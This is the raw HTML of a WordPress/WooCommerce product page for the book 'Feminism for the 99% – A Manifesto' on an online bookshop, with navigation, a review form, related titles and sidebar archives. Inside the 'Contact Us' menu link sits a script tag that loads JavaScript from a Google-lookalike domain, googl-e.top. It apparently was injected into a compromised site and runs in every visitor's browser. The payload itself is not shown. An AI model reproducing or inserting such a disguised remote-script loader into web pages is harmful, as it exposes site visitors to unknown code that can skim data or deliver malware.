			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-358 wp-custom-logo wp-embed-responsive wp-theme-digital-books theme-digital-books nasa-woo-actived nasa-core-actived woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-digital-books ehf-stylesheet-digital-books digital-books nasa-image-round wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">

<div id="page" class="site">
    <div class="">
        <a class="skip-link screen-reader-text" href="#skip-content">Skip to content</a>
        <header id="masthead" class="site-header shadow-sm navbar-dark bg-primary">
            <div class="socialmedia">
                
<div class="top-info text-end">
	<div class="container">
		<div class="social-link">
                                                            <a class="account-btn" href="https://ivavalleybooks.com/my-account/" title="Login / Register">Login / Register</a>
                        	        </div>
	</div>
</div>                <div class="main_header" data-sticky="false">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-4 col-12 align-self-center">
                <div class="navbar-brand">
                                            <div class="site-logo"><a href="https://ivavalleybooks.com/" class="custom-logo-link" rel="home"><img width="97" height="50" src="https://ivavalleybooks.com/wp-content/uploads/2023/11/cropped-cropped-Iva-Valley-web-2-1.png" class="custom-logo" alt="IVA VALLEY BOOKS" decoding="async" /></a></div>
                                                                                                                                                                                                                                                                  </div>
            </div>
            <div class="col-lg-7 col-md-4 col-4 align-self-center">
                
<div class="navigation_header">
    <div class="toggle-nav mobile-menu">
        <button onclick="digital_books_openNav()"><i class="fas fa-th"></i></button>
    </div>
    <div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation navbar navbar-expand-xl" aria-label="Top Menu">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3813"><a href="https://ivavalleybooks.com">Home</a></li>
<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://ivavalleybooks.com/about-us-2/">About Us</a></li>
<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://ivavalleybooks.com/contact/">Contact Us<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://ivavalleybooks.com/events/">Events</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://ivavalleybooks.com/blog-2/">Blog</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://ivavalleybooks.com/related-pages/">Web Links</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-3818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3818"><a href="https://ivavalleybooks.com/new/product-category/africa-2/">Africa</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3819"><a href="https://ivavalleybooks.com/new/product-category/anti-fascism/">Anti-fascism</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://ivavalleybooks.com/new/product-category/biography/">Biography</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3821"><a href="https://ivavalleybooks.com/new/product-category/black-struggle-2/">Black struggle</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://ivavalleybooks.com/new/product-category/education/">Education</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3825"><a href="https://ivavalleybooks.com/new/product-category/environment/">Environment</a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://ivavalleybooks.com/product-category/novels/">novels</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a href="https://ivavalleybooks.com/new/product-category/economics/">Economics</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3822"><a href="https://ivavalleybooks.com/new/product-category/british-history/">British history</a></li>
</ul>
</li>
<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://ivavalleybooks.com/category/iva-valley-free-pamphlets/">Free Pamphlets</a></li>
</ul></div>        </nav>
        <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="digital_books_closeNav()"><i class="far fa-times-circle"></i></a>
    </div>
</div>            </div>
            <div class="col-lg-1 col-md-2 col-4 align-self-center">
                                    <div class="search-box">
                        <span><a href="#"><i class="fas fa-search"></i></a></span>
                    </div>
                            </div>
            <div class="col-lg-1 col-md-2 col-4 align-self-center">
                                    <div class="cart_box">
                                                <a class="cart-customlocation" href="https://ivavalleybooks.com/shopping-cart/" title="shopping cart"><i class="fas fa-shopping-bag"></i><span class="cart-value">0</span></a>
                    </div>
                            </div>
        </div>
                    <div class="serach_outer">
                <div class="serach_inner">
                    <form role="search" method="get" class="woocommerce-product-search" action="https://ivavalleybooks.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                </div>
            </div>
            </div>
</div>
            
            </div>
        </header>
	<div id="skip-content" class="container">
		<div class="row">
			<div class="col-lg-9 col-md-9">
				<div id="primary" class="content-area digital-books"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ivavalleybooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ivavalleybooks.com/product-category/gender-and-sexuality/">Gender and sexuality</a>&nbsp;&#47;&nbsp;Feminism for the 99% &#8211; A Manifesto</nav>
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-358" class="product type-product post-358 status-publish first instock product_cat-gender-and-sexuality has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ivavalleybooks.com/wp-content/uploads/2020/05/image044-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ivavalleybooks.com/wp-content/uploads/2020/05/image044.jpg"><img fetchpriority="high" width="183" height="305" src="https://ivavalleybooks.com/wp-content/uploads/2020/05/image044.jpg" class="wp-post-image" alt="" title="image044" data-caption="" data-src="https://ivavalleybooks.com/wp-content/uploads/2020/05/image044.jpg" data-large_image="https://ivavalleybooks.com/wp-content/uploads/2020/05/image044.jpg" data-large_image_width="183" data-large_image_height="305" decoding="async" srcset="https://ivavalleybooks.com/wp-content/uploads/2020/05/image044.jpg 183w, https://ivavalleybooks.com/wp-content/uploads/2020/05/image044-180x300.jpg 180w, https://ivavalleybooks.com/wp-content/uploads/2020/05/image044-90x150.jpg 90w" sizes="(max-width: 183px) 100vw, 183px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Feminism for the 99% &#8211; A Manifesto</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>2,000.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser</p>
</div>

	
	<form class="cart" action="https://ivavalleybooks.com/product/feminism-for-the-99-a-manifesto/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697143725403f">Feminism for the 99% - A Manifesto quantity</label>
	<input
		type="number"
				id="quantity_697143725403f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="358" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="358"><i class="nasa-icon pe-7s-smile pe-icon"></i>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://ivavalleybooks.com/product-category/gender-and-sexuality/" rel="tag">Gender and sexuality</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Named one of Vogue&#8217;s &#8220;Most Anticipated Books of 2019&#8221;</p>
<p>This is a manifesto for the 99 percent</p>
<p>Unaffordable housing, poverty wages, inadequate healthcare, border policing, climate change—these are not what you ordinarily hear feminists talking about. But aren&#8217;t they the biggest issues for the vast majority of women around the globe?</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Feminism for the 99% &#8211; A Manifesto&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/feminism-for-the-99-a-manifesto/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ivavalleybooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='358' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-385 status-publish first instock product_cat-gender-and-sexuality shipping-taxable purchasable product-type-simple">
	<a href="https://ivavalleybooks.com/product/by-the-sweat-of-their-brow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://ivavalleybooks.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">By the sweat of their brow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,000.00</bdi></span></span>
</a><a href="?add-to-cart=385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="385" data-product_sku="" aria-label="Add to cart: &ldquo;By the sweat of their brow&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-357 status-publish instock product_cat-gender-and-sexuality product_cat-philosophy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ivavalleybooks.com/product/the-dialectic-of-sex-the-case-for-feminist-revolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="152" height="226" src="https://ivavalleybooks.com/wp-content/uploads/2020/05/image042.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ivavalleybooks.com/wp-content/uploads/2020/05/image042.jpg 152w, https://ivavalleybooks.com/wp-content/uploads/2020/05/image042-101x150.jpg 101w" sizes="(max-width: 152px) 100vw, 152px" /><h2 class="woocommerce-loop-product__title">The Dialectic of Sex: The Case for Feminist Revolution</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>3,000.00</bdi></span></span>
</a><a href="?add-to-cart=357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="357" data-product_sku="" aria-label="Add to cart: &ldquo;The Dialectic of Sex: The Case for Feminist Revolution&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-362 status-publish instock product_cat-gender-and-sexuality has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ivavalleybooks.com/product/marxism-and-the-oppression-of-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="232" height="328" src="https://ivavalleybooks.com/wp-content/uploads/2020/05/image048.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ivavalleybooks.com/wp-content/uploads/2020/05/image048.jpg 232w, https://ivavalleybooks.com/wp-content/uploads/2020/05/image048-212x300.jpg 212w, https://ivavalleybooks.com/wp-content/uploads/2020/05/image048-106x150.jpg 106w" sizes="(max-width: 232px) 100vw, 232px" /><h2 class="woocommerce-loop-product__title">Marxism and the Oppression Of Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>11,000.00</bdi></span></span>
</a><a href="?add-to-cart=362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="362" data-product_sku="" aria-label="Add to cart: &ldquo;Marxism and the Oppression Of Women&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-360 status-publish last instock product_cat-gender-and-sexuality has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ivavalleybooks.com/product/revolting-prostitutes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="174" height="220" src="https://ivavalleybooks.com/wp-content/uploads/2020/05/image046.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ivavalleybooks.com/wp-content/uploads/2020/05/image046.jpg 174w, https://ivavalleybooks.com/wp-content/uploads/2020/05/image046-119x150.jpg 119w" sizes="(max-width: 174px) 100vw, 174px" /><h2 class="woocommerce-loop-product__title">Revolting Prostitutes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>4,500.00</bdi></span></span>
</a><a href="?add-to-cart=360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="360" data-product_sku="" aria-label="Add to cart: &ldquo;Revolting Prostitutes&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


					
				</main></div>			</div>
			
<aside id="secondary" class="widget-area col-lg-3 col-md-4">
	<div class="sidebar">
		<section id="search-2" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-from" action="https://ivavalleybooks.com/">
    <div class="form-group mx-sm-1 mb-2 search-div">
    	<input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" title="">
    </div>
    <input type="submit" class="search-submit btn btn-primary mb-2" value="Search">
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent</h5>
		<ul>
											<li>
					<a href="https://ivavalleybooks.com/2025/12/19/before-stalinism-the-rise-and-fall-of-soviet-democracy-samuel-farber-1990/">Before Stalinism: the rise and fall of soviet democracy – Samuel Farber (1990)</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/11/01/a-political-monolith/">A Political Monolith</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/08/20/rural-violence-in-contemporary-nigeria/">Rural Violence in Contemporary Nigeria</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/08/12/problematising-history-and-agency-from-nationalism-to-subalternity/">PROBLEMATISING HISTORY AND AGENCY: FROM NATIONALISM TO SUBALTERNITY</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5><form action="https://ivavalleybooks.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="221">Authors</option>
	<option class="level-0" value="194">Book review</option>
	<option class="level-0" value="193">Iva Valley Free Pamphlets</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Free Pamphlets</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://ivavalleybooks.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/07/'>July 2020</a></li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://ivavalleybooks.com/wp-login.php">Log in</a></li>
			<li><a href="https://ivavalleybooks.com/feed/">Entries feed</a></li>
			<li><a href="https://ivavalleybooks.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Information</h4></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="contact-information"><li class="media"><div class="contact-text">Cecilia Chapman 711-2880 Nulla St</div></li><li class="media"><div class="contact-text">(+01)-800-3456-88</div></li><li class="media"><div class="contact-text"><a href="mailto:youremail@yourdomain.com" title="Email">youremail@yourdomain.com</a></div></li><li class="media"><div class="contact-text"><a href="http://yourdomain.com" title="www.yourdomain.com">www.yourdomain.com</a></div></li></ul></div></section>	</div>
</aside>		</div>
	</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3705" class="elementor elementor-3705">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a1a475 text-center margin-top-30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a1a475" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;book&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M194,99c186.7,0.7,305-78.3,306-97.2c1,18.9,119.3,97.9,306,97.2c114.3-0.3,194,0.3,194,0.3s0-91.7,0-100c0,0,0,0,0-0 L0,0v99.3C0,99.3,79.7,98.7,194,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4f4225" data-id="7c4f4225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5eae49 elementor-widget elementor-widget-spacer" data-id="c5eae49" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c694061 elementor-widget elementor-widget-heading" data-id="c694061" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
